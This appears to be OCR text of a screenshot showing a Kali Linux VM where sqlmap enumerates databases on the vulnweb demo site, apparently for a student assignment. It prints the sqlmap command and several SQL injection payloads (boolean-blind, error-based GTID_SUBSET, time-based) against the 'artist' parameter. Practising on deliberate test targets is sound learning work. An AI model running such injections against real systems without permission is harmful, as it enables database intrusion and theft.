 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
2
18:02
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 17:50:39 /2025-07-24/
[17:50:39] [INFO] resuming back-end DBMS 'mysql'
[17:50:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8312=8312
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0×7176786271,(SELECT (ELT(9045=9
045,1))),0×71716a6b71),9045)
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Right Ctrl
ASSIGNMENT - M...
Document Recovery
Word has recovered the following
files. Save the ones you wish to
keep.
Available files
Document1 [Autosa...
Version created from...
17:07 Friday, 27 Jun...
Document1 [Autosa...
Version created from...
18:28 Friday, 27 Jun...
Creating Dictionary ... .
Version created last ...
23:51 Saturday, 15 ...
Document1 [Autosa...
Version created from...
08:46 Sunday, 15 Ju...
results_for_antibact...
Version created last ...
14:51 Sunday, 20 Ju...
ASSIGNMENT [Ori...
Version created last ...
07:25 Wednesday, ...
Which file do I want to save?
Close
140%
37
26°C
ENG
23:02
24/07/2025
18